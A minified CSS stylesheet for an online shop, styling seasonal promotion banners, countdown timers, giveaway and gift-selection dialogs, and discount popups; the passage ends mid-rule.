.head-notice{width:100%;color:#fff;text-align:center;font-size:20px}.head-notice>a{color:#fff;font-size:14px;padding:10px 0;display:block;width:100%}.head-notice.halloween{background:radial-gradient(circle,#964504 0,#4c2105 46%,#351404 55%,#250a04 67%,#1c0503 89%,#1a0403 93%,#190303 100%)!important}.head-notice.halloween>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_6.png) no-repeat center bottom;color:#ff7c0a!important;font-weight:700}.head-notice.halloween>a::after,.head-notice.halloween>a::before{width:52px;height:32px;position:absolute;bottom:0;content:'';background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_7.png)}.head-notice.halloween>a::before{left:5%}.head-notice.halloween>a::after{right:5%;transform:scaleX(-1)}.head-notice.halloween>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.thanksgiving{background:#efcd9a!important}.head-notice.thanksgiving>a{position:relative;width:100%;color:#3c1900!important;font-weight:700;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_9.png)}.head-notice.thanksgiving>a::after,.head-notice.thanksgiving>a::before{width:33px;height:31px;position:absolute;bottom:0;content:'';background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_8.png)}.head-notice.thanksgiving>a::before{left:0}.head-notice.thanksgiving>a::after{right:0;transform:scaleX(-1)}.head-notice.thanksgiving>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.blackFriday{background:#000!important}.head-notice.blackFriday>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_10.png);animation:20s bag linear infinite;color:#ff2ef5!important;font-weight:700}.head-notice.blackFriday>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.cyberMonday{background:linear-gradient(90deg,#1f2337 0,#191c2d 100%)!important}.head-notice.cyberMonday>a{position:relative;width:100%;color:#31b8cf!important;font-weight:700;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_15.png)}.head-notice.christmas{background:radial-gradient(circle,#0a8a6d 0,#005a46 100%)!important}.head-notice.christmas>a{position:relative;width:100%;color:#fff!important;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_1.png),url(https://static.fasticshop.com/wp-includes/img/festival_icon_2.png);animation:15s snow linear infinite}.head-notice.christmas>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.christmas>a>div::before{width:40px;height:25px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_3.png);position:absolute;bottom:-14px;left:0;content:''}.head-notice.newYear{background:linear-gradient(90deg,#2d2137 0,#291f31 100%)!important}.head-notice.newYear>a{position:relative;width:100%;color:#fff!important;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_12.png) no-repeat left center;animation:15s sky linear infinite;font-weight:700}.head-notice.newYear>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_11.png);position:absolute;top:0;left:0;content:''}.head-notice.newYear>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_12.png) no-repeat right center;position:absolute;top:0;left:0;content:''}.head-notice.newYear>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.valentinesDay{background:linear-gradient(90deg,#fde5e5 0,#f9d7da 100%)!important}.head-notice.valentinesDay>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_5.png);color:#e80b2b!important;font-weight:700}.head-notice.valentinesDay>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.summerBeach{background:linear-gradient(163deg,#7ad3e5 0,#24b2cd 100%)!important}.head-notice.summerBeach>a{background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_bg.png);position:relative;width:100%;color:#033038!important;font-weight:700}.head-notice.summerBeach>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_left.png) no-repeat 80px 0;position:absolute;top:0;left:0;content:''}.head-notice.summerBeach>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_right.png) no-repeat right bottom;position:absolute;top:0;left:0;content:''}.head-notice.summerBeach>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.summerParty{background:#f08f59 url(https://static.fasticshop.com/wp-includes/img/summer_party_bg.png) no-repeat center!important}.head-notice.summerParty>a{position:relative;width:100%;color:#fff!important;font-weight:700}.head-notice.summerParty>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_left.png) no-repeat left top;position:absolute;top:0;left:0;content:''}.head-notice.summerParty>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_right.png) no-repeat right center;position:absolute;top:0;left:0;content:''}.head-notice.summerParty>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.hotSales{background:#b20000 url(https://static.fasticshop.com/wp-includes/img/hot_sales_bg.png) no-repeat center!important}.head-notice.hotSales>a{position:relative;width:100%;color:#fff!important;font-weight:700}.head-notice.hotSales>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}@keyframes snow{0%{background-position:0 0,0 0}100%{background-position:200px 200px,200px 200px}}@keyframes bag{0%{background-position:0 0,0 0}100%{background-position:430px 430px,4300px 430px}}.flipclock{width:100%;height:40px;display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center;padding:0 12px;box-sizing:border-box;margin-bottom:12px;position:relative;display:none;font-family:'-apple-system',BlinkMacSystemFont,Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;word-break:break-all}.flipclock.flipclock--show{display:flex}.flipclock h3{display:flex;align-items:center;padding:0;margin:0;font-size:14px;line-height:18px;width:auto;text-align:left}.flipclock .timer{min-width:120px;height:26px;background:#fff;border-radius:15px;text-align:center;font-size:16px;font-weight:700;letter-spacing:1px;display:flex;align-items:center;justify-content:center}.flipclock.default{color:#fe2121;background:#ff6340 url(https://static.fasticshop.com/wp-includes/img/festival_bg_8.png) no-repeat}.flipclock.default h3{color:#fff}.flipclock.halloween{background:#331204 url(https://static.fasticshop.com/wp-includes/img/festival_bg_1.png) no-repeat;color:#ff7c0a}.flipclock.halloween::after{width:20px;height:20px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_13.png);position:absolute;bottom:2px;right:2px;content:'';transform:scaleX(-1);background-size:20px}.flipclock.thanksgiving{background:#efcd9a url(https://static.fasticshop.com/wp-includes/img/festival_bg_2.png) no-repeat;color:#6c3719}.flipclock.thanksgiving::after{width:24px;height:22px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_8.png);position:absolute;bottom:0;right:0;content:'';transform:scaleX(-1);background-size:24px}.flipclock.blackFriday{background:#131418 url(https://static.fasticshop.com/wp-includes/img/festival_bg_3.png) no-repeat;color:#ff2ef5}.flipclock.cyberMonday{background:#191c2d url(https://static.fasticshop.com/wp-includes/img/festival_bg_4.png) no-repeat;color:#00afc8}.flipclock.christmas{background:#244b59 url(https://static.fasticshop.com/wp-includes/img/festival_bg_5.png) no-repeat;color:#e42f2d}.flipclock.christmas h3{color:#fff}.flipclock.christmas::after{width:40px;height:25px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_3.png);position:absolute;top:-14px;right:10px;content:'';transform:scaleX(-1)}.flipclock.newYear{background:#291f31 url(https://static.fasticshop.com/wp-includes/img/festival_bg_6.png) no-repeat;color:#2c2036}.flipclock.newYear h3{color:#fff}.flipclock.valentinesDay{background:#fad7da url(https://static.fasticshop.com/wp-includes/img/festival_bg_7.png) no-repeat;color:#e80b2b}.flipclock.valentinesDay::after{width:13px;height:13px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_14.png);position:absolute;bottom:2px;right:15px;content:''}.flipclock.summerBeach{background:#4cc2d8 url(https://static.fasticshop.com/wp-includes/img/summer_beach_flipclock.png) no-repeat;color:#033038}.flipclock.summerBeach::after{width:16px;height:17px;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_icon.png);position:absolute;bottom:4px;right:10px;content:''}.flipclock.summerParty{background:#f08f59 url(https://static.fasticshop.com/wp-includes/img/summer_party_flipclock.png) no-repeat;color:#fff}.flipclock.summerParty::after{width:30px;height:29px;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_icon.png);position:absolute;bottom:-2px;right:6px;content:''}.flipclock.summerParty .timer{color:#dc4d28}.flipclock.hotSales{background:#b20000 url(https://static.fasticshop.com/wp-includes/img/hot_sales_flipclock.png) no-repeat center;color:#fff}.flipclock.hotSales .timer{color:#b20000}.order-count-down{color:#fe2121;display:block;font-size:14px;margin:20px 0;text-align:center}.order-count-down .count-down-time{color:#fff;height:24px;margin:0 2px;padding:0 8px;font-weight:600;line-height:26px;border-radius:4px;display:inline-block;position:relative;top:-2px;background:linear-gradient(to bottom,#ef5220,#fe2121)}@media screen and (max-width:768px){.head-notice{font-size:.6826rem;box-sizing:border-box}.head-notice>a{font-size:.5973rem;padding:10px 30px;box-sizing:border-box}.head-notice.halloween>a{background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_6.png) no-repeat left bottom}.head-notice.halloween>a::after,.head-notice.halloween>a::before{width:36px;height:22px;background-size:36px}.head-notice.halloween>a::before{left:0}.head-notice.halloween>a::after{right:0}.head-notice.thanksgiving>a::after,.head-notice.thanksgiving>a::before{width:24px;height:22px;background-size:24px}.head-notice.newYear>a{background-position-x:-80%}.head-notice.newYear>a::after{background-position-x:180%}.head-notice.summerBeach>a::after,.head-notice.summerBeach>a::before{background:0 0}.head-notice.summerParty>a::before{background-position:left bottom;background-size:50%}.head-notice.summerParty>a::after{background-position:right bottom;background-size:50%}.head-notice.hotSales{background:#c00102 url(https://static.fasticshop.com/wp-includes/img/hot_sales_bg.png) no-repeat 20% 0!important}.flipclock{position:absolute;left:0;top:-2px;z-index:2}.flipclock .timer{text-align:left;box-sizing:border-box;justify-content:left;padding-left:16px;font-family:Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.recommend.product .recom-item.J-Product{width:100%;padding-top:52px;position:relative}}
@media (min-width:768px){.giveaway-model div.giveaway-dialog{animation:show .5s ease both}}@keyframes slide-top{form{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes show{0%{opacity:.5;transform:translate(-50%,0)}100%{opacity:1;transform:translate(-50%,-50%)}}.discount-page-giveaway{background:#f5f5f5;height:41px;display:flex;align-items:center;padding:0 20px;margin-bottom:20px}.discount-page-giveaway .icon{color:#e80b2b}.discount-page-giveaway .title{font-size:12px;color:#333;margin:0 8px}.discount-page-giveaway .view{text-decoration-line:underline;color:#008dff;font-size:12px;cursor:pointer;user-select:none}.discount-page-giveaway .view-icon{display:none;color:#008dff}.giveaway-model{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:999}.giveaway-model .giveaway-dialog{background:#fff;border-radius:8px 8px 0 0;position:absolute;width:640px;max-height:480px;top:45%;left:50%;transform:translate(-50%,-50%);overflow:hidden}.giveaway-model .giveaway-dialog .title{height:60px;display:flex;justify-content:space-between;align-items:center;padding:0 20px;color:#202020;font-size:16px}.giveaway-model .giveaway-dialog .title>.icon-close{cursor:pointer}.giveaway-model .giveaway-dialog .content{max-height:420px;overflow-y:auto;margin:0 8px;box-sizing:border-box;display:flex;flex-wrap:wrap}.giveaway-model .giveaway-dialog .content .gift-item{display:inline-block;width:25%;font-size:0;padding:12px;box-sizing:border-box}.giveaway-model .giveaway-dialog .content .gift-image{width:100%;height:141px;border-radius:4px;text-align:center;margin-bottom:12px}.giveaway-model .giveaway-dialog .content .gift-image img{width:100%;height:100%;object-fit:cover}.giveaway-model .giveaway-dialog .content .gift-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:18px;font-size:14px;margin:0 0 8px 0}.giveaway-model .giveaway-dialog .content .gift-desc{background-color:#f5f5f5;padding:5px;border-radius:2px;color:#666;font-size:10px;display:inline-block;margin:0;box-sizing:border-box;word-break:break-all}.giveaway-model .giveaway-dialog .content .gift-price{margin-top:12px}.giveaway-model .giveaway-dialog .content .gift-price .current{font-size:16px;color:#202020;margin-right:4px}.giveaway-model .giveaway-dialog .content .gift-price .original{font-size:12px;color:#bbb;text-decoration-line:line-through}.discount-tag{display:flex;flex-wrap:wrap;align-items:center}.discount-tag div.tag-item{border:none;padding:0;overflow:hidden}.discount-tag div.tag-item::before{right:-5px}.discount-tag div.tag-item::after{left:-5px}.discount-tag div.tag-item .text-wrap{border:1px solid #e80b2b}.discount-tag div.tag-item .text-wrap>div{margin:0 10px}.discount-tag .text-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.J-discount-tag-more .coupons-box .gift{background:#f5f5f5;border-radius:2px;padding:12px;display:flex;margin-bottom:8px}.J-discount-tag-more .coupons-box .gift .icon{color:#e80b2b;margin-right:8px}.J-discount-tag-more .coupons-box .gift .view-gift-wrap{flex:1;display:flex;flex-direction:column;align-items:start}.J-discount-tag-more .coupons-box .gift .view-gift-wrap .desc-text{color:#333;font-size:12px;line-height:18px}.J-discount-tag-more .coupons-box .gift .view-gift-wrap .view-btn{font-size:12px;text-decoration-line:underline;color:#008dff;cursor:pointer}.dicount-gifts-wrap{width:100%;background:#f5f5f5;padding:20px;margin-top:20px;text-align:left}.dicount-gifts-wrap .gifts-box{width:100%;display:flex;flex-wrap:wrap}.dicount-gifts-wrap .gift-item{width:247px;background:#fff;padding:6px;display:flex;border-radius:4px;margin:0 12px 12px 0}.dicount-gifts-wrap .gift-item .gift-img{width:64px;height:64px;border-radius:4px;text-align:center;position:relative}.dicount-gifts-wrap .gift-item .gift-img img{width:auto;height:auto;max-width:100%;max-height:64px;display:inline-block;vertical-align:middle}.dicount-gifts-wrap .gift-item .gift-img .gifts-tag{position:absolute;top:2px;left:2px;background:#fff;height:16px;border-radius:11px;border:1px solid #ed0000;color:#ed0000;text-align:center;line-height:16px;font-size:10px;padding:2px 2px}.dicount-gifts-wrap .gift-item .gift-info{margin-left:4px;display:flex;flex-direction:column;justify-content:space-between}.dicount-gifts-wrap .gift-item .gift-info .gift-name{font-size:14px;line-height:20px;color:#585858;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:167px}.dicount-gifts-wrap .gift-item .gift-info .gift-types{margin-top:4px;font-size:10px;line-height:12px;color:#999}.dicount-gifts-wrap .gift-item .gift-info .gift-price{font-size:12px;line-height:16px;color:#182e49}.dicount-gifts-wrap .gift-choose-btn{color:#528ec1;cursor:pointer;font-size:12px;line-height:12px}.gift-choose-model{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:999}.gift-choose-model .gift-choose-dialog{background:#fff;position:absolute;width:320px;top:0;right:0;height:100%;overflow:hidden}.gift-choose-model .gift-choose-dialog .title{height:60px;display:flex;justify-content:space-between;align-items:center;padding:0 20px;color:#333;font-size:18px}.gift-choose-model .gift-choose-dialog .title>.icon-close{cursor:pointer}.gift-choose-model .gift-choose-dialog .content{max-height:calc(100% - 132px);overflow-y:auto;padding-left:20px;box-sizing:border-box}.gift-choose-model .gift-choose-dialog .content .gift-choose-item{display:flex;font-size:0;box-sizing:border-box;margin-bottom:20px;height:130px}.gift-choose-model .gift-choose-dialog .content .np-ui-checkbox{min-width:14px;margin-top:57px}.gift-choose-model .gift-choose-dialog .content .gift-image{width:78px;height:78px;border-radius:4px;margin:0 12px;text-align:center}.gift-choose-model .gift-choose-dialog .content .gift-image img{width:100%;height:100%;object-fit:cover}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp{max-width:162px;display:flex;flex-direction:column;justify-content:space-between}.gift-choose-model .gift-choose-dialog .content .gift-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:20px;font-size:14px;color:#585858;margin:0 0 8px 0}.gift-choose-model .gift-choose-dialog .content .gift-desc{background-color:#f5f5f5;padding:6px 12px;border-radius:4px;color:#585858;font-size:12px;display:inline-block;margin:0;word-break:break-all}.gift-choose-model .gift-choose-dialog .content .gift-price .current{font-size:16px;color:#182e49;margin-right:4px}.gift-choose-model .gift-choose-dialog .content .gift-price .original{font-size:14px;color:rgba(88,88,88,.6);text-decoration-line:line-through}.gift-choose-model .gift-choose-dialog .content .gift-quantity{width:114px;height:38px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number{padding-bottom:0;position:relative;display:inline-block;line-height:38px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease,.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;color:#606266;cursor:pointer;font-size:12px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease.disabled,.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase.disabled{cursor:not-allowed}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease{left:9px;border-right:none;border-radius:4px 0 0 4px;margin:4px -8px;line-height:30px;border:0;background:0 0}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease::before{content:"\e768"}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase{right:9px;border-left:none;border-radius:0 4px 4px 0;margin:4px -8px;line-height:30px;border:0;background:0 0}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase::before{content:"\e767"}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-box{position:relative;font-size:14px;display:inline-block;width:100%}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-box .gift-ui-input{width:100%;padding:0;background:#fff;border-color:#edeef4;-webkit-appearance:none;text-align:center;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:0;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-subhead-title{font-family:Montserrat,Arial,Helvetica,sans-serif!important}.gift-choose-model .gift-choose-dialog .gift-foot{position:absolute;bottom:0;height:72px;width:100%;z-index:2;display:flex;align-items:center;justify-content:space-between;padding:12px 20px;background:#fff;box-shadow:0 -2px 11px rgba(196,196,196,.25);box-sizing:border-box}.gift-choose-model .gift-choose-dialog .gift-foot span{font-size:12px;line-height:16px;color:#666}.gift-choose-model .gift-choose-dialog .gift-foot .choose-save{width:auto;min-width:96px;cursor:pointer;flex:none}.buy-cart-box .dicount-gifts-wrap{box-sizing:border-box}.buy-cart-box .dicount-gifts-wrap .gift-item{width:200px;min-width:200px;margin:0 8px 12px 0}.buy-cart-box .dicount-gifts-wrap .gift-item:last-of-type{margin-right:0}.buy-cart-box .dicount-gifts-wrap .gift-item .gift-img{flex:none}.buy-cart-box .dicount-gifts-wrap .gift-item .gift-info .gift-name{width:120px;font-size:12px}.order-inform .order-list-box .order-item .order-img .gifts-tag,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item .gifts-tag{position:absolute;top:2px;left:2px;background:#fff;height:16px;border-radius:11px;border:1px solid #ed0000;color:#ed0000;text-align:center;line-height:16px;font-size:10px;padding:2px 2px}@media (max-width:768px){.discount-page-giveaway span.view{margin-left:auto;text-decoration-line:none}.discount-page-giveaway .view+.view-icon{display:block}.giveaway-model div.giveaway-dialog{left:0;right:0;bottom:0;top:auto;max-height:500px;transform:none;width:100%;animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both}.giveaway-model div.giveaway-dialog .content{margin:0}.giveaway-model div.giveaway-dialog .content::-webkit-scrollbar{width:6px}.giveaway-model div.giveaway-dialog .content .gift-item{width:calc(100% - 8px);display:flex}.giveaway-model div.giveaway-dialog .content .gift-item .gift-desc-warp{flex:1;align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;max-width:230px}.giveaway-model div.giveaway-dialog .content .gift-item .gift-image{height:109px;width:109px;min-width:109px;border-radius:4px;margin-right:12px;text-align:center}.giveaway-model div.giveaway-dialog .content .gift-item .gift-image img{width:100%;height:100%;object-fit:cover}.dicount-gifts-wrap{padding:12px}.dicount-gifts-wrap .gifts-box{flex-wrap:nowrap;overflow-x:scroll}.dicount-gifts-wrap .gifts-box::-webkit-scrollbar{width:0;height:0}.dicount-gifts-wrap .gift-item{width:242px;min-width:242px}.dicount-gifts-wrap .gift-item:last-of-type{margin-right:26px}.dicount-gifts-wrap .gift-item .gift-info .gift-name{max-width:162px}.dicount-gifts-wrap .gift-choose-btn{margin:0 auto}.gift-choose-model .gift-choose-dialog{width:100%}.gift-choose-model .gift-choose-dialog .content{margin:0;padding:12px;background:#f2f2f2;height:100%}.gift-choose-model .gift-choose-dialog .content::-webkit-scrollbar{display:none}.gift-choose-model .gift-choose-dialog .content .gift-choose-item{margin-bottom:12px;background:#fff;padding:12px}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp{max-width:calc(100% - 118px)}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp .gift-option-wrap{display:flex;justify-content:space-between}.gift-choose-model .gift-choose-dialog .content .gift-price{min-width:108px;display:flex;flex-direction:column}.gift-choose-model .gift-choose-dialog .content .gift-price .current{margin-bottom:4px}}
.model-discount-popup{position:fixed;left:50%;top:50%;z-index:999;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif!important;animation:.4s forwards cubic-bezier(.6,0,.4,1);-webkit-animation:.4s forwards cubic-bezier(.6,0,.4,1);opacity:0;transform:translate(-50%,-500%)}.model-discount-popup.model-discount-shipping{border-radius:6px;text-align:center;color:#000;box-sizing:border-box;width:560px;padding:230px 40px 60px}.model-discount-popup.model-discount-shipping .title{letter-spacing:1px;margin:0 0 25px;font-size:34px;color:#1d0e5d;font-weight:700}.model-discount-popup.model-discount-shipping .icon-close{color:#fff}.model-discount-popup.model-discount-shipping .go-to-buy{display:flex;align-items:center;width:328px;height:40px;margin:0 auto;margin-bottom:12px;padding:0;justify-content:center}.model-discount-popup.model-discount-save{background:#fff;box-shadow:0 2px 6px 0 rgba(171,171,171,.47);border-radius:4px;color:#291c01;text-align:center;padding:40px;box-sizing:border-box;width:620px}.model-discount-popup.model-discount-save.grid-small{max-width:456px}.model-discount-popup.model-discount-save.grid-small .code-container{justify-content:center}.model-discount-popup.model-discount-save .title{font-size:28px;font-weight:700;color:#291c01;line-height:36px;letter-spacing:1px;text-align:center;text-transform:capitalize;word-break:break-word}.model-discount-popup.model-discount-save .code-container{padding:30px 0;display:flex;flex-wrap:wrap;justify-content:center}.model-discount-popup.model-discount-save .code-list{min-width:158px;height:88px;background:linear-gradient(134deg,#e100ff 0,#9022ff 100%);padding:4px;border-radius:6px;box-sizing:border-box;margin:8px;position:relative}.model-discount-popup.model-discount-save .code-list::after,.model-discount-popup.model-discount-save .code-list::before{content:'';width:10px;height:8px;border-radius:100%;background:#fff;position:absolute;left:30px}.model-discount-popup.model-discount-save .code-list::before{top:-5px}.model-discount-popup.model-discount-save .code-list::after{bottom:-5px}.model-discount-popup.model-discount-save .code-list .code-list-main{border:1px dashed rgba(255,255,255,.5);border-radius:6px;color:#fff;height:100%;box-sizing:border-box;position:relative;padding-left:30px}.model-discount-popup.model-discount-save .code-list .code-list-main::after{content:'';width:1px;height:100%;border-right:1px dashed rgba(255,255,255,.5);position:absolute;left:29px;top:0}.model-discount-popup.model-discount-save .code-list .code-coupon{width:20px;height:100%;text-align:center;letter-spacing:12px;word-break:break-all;font-size:12px;position:absolute;left:10px;line-height:16px;transform:scaleY(.7);color:rgba(255,255,255,.8);display:flex;align-items:center;justify-content:center;text-transform:uppercase}.model-discount-popup.model-discount-save .code-list .code-text{font-family:OpenSans!important;font-weight:700}.model-discount-popup.model-discount-save .code-list .code-text strong{font-size:34px}.model-discount-popup.model-discount-save .code-list .code-dec{display:flex;justify-content:center;flex-wrap:wrap;font-size:12px;line-height:14px;color:rgba(255,255,255,.9)}.model-discount-popup.model-discount-save .code-list .code-dec em{width:auto;display:block;margin:0 1px;font-style:normal}.model-discount-popup.model-discount-save .go-to-buy{display:flex;align-items:center;width:328px;height:40px;margin:0 auto;margin-bottom:12px;padding:0;justify-content:center}.model-discount-popup.model-discount-popup--show{-webkit-animation-name:anim-open;animation-name:anim-open}@-webkit-keyframes anim-open{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale3d(0,0,1)}100%{opacity:1;-webkit-transform:translate(-50%,-50%) scale3d(1,1,1)}}@keyframes anim-open{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale3d(0,0,1);transform:translate(-50%,-50%) scale3d(0,0,1)}100%{opacity:1;-webkit-transform:translate(-50%,-50%) scale3d(1,1,1);transform:translate(-50%,-50%) scale3d(1,1,1)}}.model-discount-popup .discount-popup-swiper{width:100%;overflow:hidden}.model-discount-popup .discount-popup-swiper .swiper-button-next,.model-discount-popup .discount-popup-swiper .swiper-button-prev{font-size:26px;font-weight:600;line-height:44px;background:0 0;top:50%;transform:translateY(-22px);opacity:1}.model-discount-popup .discount-popup-swiper .swiper-button-next.swiper-button-disabled,.model-discount-popup .discount-popup-swiper .swiper-button-prev.swiper-button-disabled{color:#999}.model-discount-popup .dec{font-size:12px;color:#666;line-height:20px;letter-spacing:1px}.model-discount-popup .icon-close{position:absolute;right:10px;top:10px;cursor:pointer;font-size:24px}.model-discount-tips-bottom{width:100%;background:#ce4061;box-shadow:0 2px 5px 0 rgba(171,171,171,.47);position:fixed;bottom:0;z-index:9;font-size:20px;color:#fff;line-height:inherit;min-height:44px;display:none}.model-discount-tips-bottom a{font-size:20px;color:#fff;line-height:inherit;display:block}.model-discount-tips-bottom a::after{content:'>>';margin-left:5px}.model-discount-tips-bottom a:hover{color:#fff}.model-discount-tips-bottom.model-discount-tips-bottom--show{display:flex;justify-content:center;align-items:center;text-align:center;line-height:18px}.discount-tag{margin-bottom:20px}.discount-tag .tag-item{display:inline-block;text-align:center;color:#e80b2b;font-size:12px;line-height:24px;padding:0 10px;background:rgba(232,11,43,.05);border:1px solid #e80b2b;margin:0 5px 5px 0;position:relative}.discount-tag .tag-item::after,.discount-tag .tag-item::before{position:absolute;top:50%;margin-top:-5px;content:'';width:9px;height:9px;background-color:#fff;border:1px solid #e80b2b;border-right-color:transparent;border-top-color:transparent;border-radius:50%}.discount-tag .tag-item::before{right:-6px;transform:rotate(45deg)}.discount-tag .tag-item::after{left:-6px;transform:rotate(-135deg)}.discount-tag .more-wrap{position:relative;display:inline-block}.discount-tag .more-wrap .mob-iconfont{display:none}.discount-tag .more{font-size:14px;color:#008dff;cursor:pointer;display:inline-block;line-height:24px;margin-bottom:5px}.discount-tag .more:hover{text-decoration:underline}.discount-tag .coupons-box{width:220px;max-height:180px;overflow-y:auto;background:#fff;box-shadow:0 4px 10px 0 rgba(129,135,146,.3);border:1px solid #eee;padding:12px;position:absolute;top:26px;z-index:10;text-align:left;display:none}.discount-tag .coupons-box.active{display:block}.discount-tag .coupons-box .coupons-title{font-size:12px;font-weight:400;color:#999;line-height:17px;margin-bottom:8px}.discount-tag .coupons-box .coupons-title .iconfont{float:right;font-size:12px;cursor:pointer}.discount-tag .coupons-box .coupons-item{font-size:12px;margin-bottom:10px;display:flex;color:#333;text-align:left}.discount-tag .coupons-box .coupons-item .iconfont{font-size:12px;margin-right:8px;color:#e80b2b}.discount-tag .coupons-box .coupons-item:last-of-type{margin-bottom:0}.discount-text ol{width:100%;display:inline-block}.discount-text ol li{list-style:inherit;word-break:break-all}.discount-text ul{width:100%;display:inline-block;list-style:inherit}.discount-text ul li{list-style:inherit;word-break:break-all}.discount-text p{word-break:break-all}.discount-text img{width:100%;object-fit:cover}:root{--border_color:rgba(0, 0, 0, 0.12);--background_color:#FFFFFF;--text_color:rgba(0, 0, 0, 0.87);--active_border_color:rgba(0, 0, 0, 0.87);--active_background_color:#FFFFFF;--btn_border_color:rgba(0, 0, 0, 0.87);--btn_background_color:#FFFFFF;--btn_text_color:rgba(0, 0, 0, 0.87);--radio_color:rgba(0, 0, 0, 0.87)}.discount-list-container{width:100%}.discount-list-wrap{width:100%;max-width:416px;padding:8px 0;display:inline-grid}.discount-list-wrap.card .list-flex{cursor:pointer}.discount-list-wrap .list-title{font-size:16px;margin-bottom:8px}.discount-list-wrap .discount-list-box.giftlist,.discount-list-wrap .discount-list-box.list{width:100%;box-sizing:border-box;background:var(--background_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex,.discount-list-wrap .discount-list-box.list .list-flex{border-bottom:1px dotted var(--border_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex.flex-center .desc,.discount-list-wrap .discount-list-box.list .list-flex.flex-center .desc{text-align:center}.discount-list-wrap .discount-list-box.giftlist .list-flex:last-of-type,.discount-list-wrap .discount-list-box.list .list-flex:last-of-type{border:0}.discount-list-wrap .discount-list-box.giftlist .list-flex .np-ui-btn,.discount-list-wrap .discount-list-box.list .list-flex .np-ui-btn{padding:8px 12px;height:auto;width:auto;min-width:auto;margin:0;flex:none}.discount-list-wrap .discount-list-box.list{border-radius:4px;border:1px solid var(--border_color);padding:0 20px}.discount-list-wrap .discount-list-box.list .list-flex{padding:20px 0}.discount-list-wrap .discount-list-box.giftlist{border-top:1px solid var(--border_color);border-bottom:1px solid var(--border_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex{padding:20px}.discount-list-wrap .discount-list-box.giftlist .view-gift{flex:none;background:#fff;color:#008dff;cursor:pointer;padding:6px 14px;border-radius:4px}.discount-list-wrap .discount-list-box.giftlist 